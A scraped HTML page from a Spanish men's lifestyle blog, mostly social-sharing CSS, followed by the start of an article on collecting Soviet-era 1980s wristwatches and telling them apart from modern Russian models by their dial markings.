            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Frelojes-desde-rusia-con-amor-b08%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Relojes%3A+Desde+Rusia+con+amor&url=https%3A%2F%2Fwww.hombremoderno.es%2Frelojes-desde-rusia-con-amor-b08%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/relojes-desde-rusia-con-amor-b08/&amp;media=https://www.hombremoderno.es/wp-content/files/2013/11/cccp3.jpg&description=Relojes%3A+Desde+Rusia+con+amor" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Relojes%3A+Desde+Rusia+con+amor %0A%0A https://www.hombremoderno.es/relojes-desde-rusia-con-amor-b08/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/11/cccp3.jpg?fit=750%2C400&ssl=1" data-caption=""><img width="696" height="371" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/11/cccp3.jpg?resize=696%2C371&ssl=1" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/11/cccp3.jpg?w=750&ssl=1 750w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/11/cccp3.jpg?resize=300%2C160&ssl=1 300w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/11/cccp3.jpg?resize=600%2C320&ssl=1 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="cccp3"/></a></div>
            <!-- content --><p dir="ltr">Tener, a día de hoy, una Game Boy primera edición, una Vespa 200 Iris o una colección de películas VHS de <em>Regreso al futuro</em>, <em>He-Man</em> o <em>Gremlins</em> entre otros, es revindicar una condición de vida. Es<strong> revindicar los ochenta,</strong> posiblemente, una de las décadas que más han cambiado la forma de soñar a las personas.</p>
<p dir="ltr">[pullquote]<span style="color: #003366;"><strong>Un reloj soviético de los años ochenta puede ser una pieza unica y un símbolo de toda una época</strong></span>[/pullquote]En un momento en que los ochenta han vuelto (<strong>Alaska</strong> y un servidor diríamos que nunca los dejamos) cualquier cosa que nos recuerde esos momentos está considerada «cool”. Existe una fiebre por coleccionar estos artículos de culto, tanto cosas de ocio, motor o vestimenta. Tranquilos, no será fácil que vuelvan las hombreras, pero sí podemos recuperar pequeños guiños a esa época que nos enamoró.</p>
<p dir="ltr">Hemos de recordar que en los ochenta la Guerra Fría daba sus últimos coletazos. Aún había submarinos nucleares poniendo en riesgo la paz mundial como el de <strong>Sean Connery</strong>,<strong> EE UU</strong> tenían en los Talibanes un ejemplo de defensores de la paz y <strong>Felipe Gónzalez</strong> no tenia claro si Otan sí u Otan no.</p>
<p>Desde <strong>Hombre Moderno</strong>, hoy queremos enseñaros la posibilidad de <strong>adquirir un reloj soviético de los años ochenta.</strong> Llevar un reloj que representa toda esta época, prácticamente,  imposible de conseguir en una tienda normal de nuestras ciudades. Pero sí posible a través de algunos portales de internet o un viaje a algún país del antiguo Pacto de Varsovia. Y por un precio muy ajustado, tendremos<strong> una pieza única, con historia</strong> y que será la envidia de todos nuestros amigos y conocidos.</p>
<p dir="ltr">Antes de nada tenemos que pensar que <strong>las más importantes marcas del país siguen en activo</strong>, por lo que la primera criba deberá ser si queremos un reloj que realmente fue hecho en los 80 o una versión actualizada y moderna de un reloj ruso. Los precios no varían mucho y en la actualidad las relojeras rusas dedican parte de sus esfuerzos a crear “homenajes” a sus hermanos mayores soviéticos.</p><div class="hombr-5e6d013c1ed5073246676cac43dfee8a" id="hombr-5e6d013c1ed5073246676cac43dfee8a"></div>
<p dir="ltr">Hay muchas formas de comprobar si un reloj es de los ochenta o posterior. Una de las más sencillas está en el mismo dial. Hasta la desaparición de la URSS, <strong>los relojes estaban marcados con “Сделано в СССР”</strong> -creado en la Unión de Repúblicas Socialistas Soviéticas- mientras que los modelos actuales están marcados con “Сделано в России” -hecho en Rusia.</p>
<p dir="ltr">A partir de ahí, es tener paciencia, ver el estado y el desgaste de cada pieza y siempre comprar en sitios web de confianza o sellers reconocidos en <a href="http://www.ebay.es/" target="_blank" rel="noopener">eBay</a> u otras plataformas de compraventa.</p>
<p dir="ltr"><strong>¿Qué tipos de relojes rusos podemos encontrarnos?</strong></p>
<p dir="ltr">Es imposible describir la gran variedad de relojes que los camaradas soviéticos crearon pero sí <strong>podemos diferenciar temáticas</strong> que han calado más hondo entre los aficionados relojeros.</p>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-6974c6fd19bb0">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-6974c6fd19bb0',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div><span id="wordads-inline-marker" style="display: none;"></span>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-a688e5a1da1ac9571ad94e832f9cd864" id="hombr-a688e5a1da1ac9571ad94e832f9cd864"></div>        </div>

        <footer>
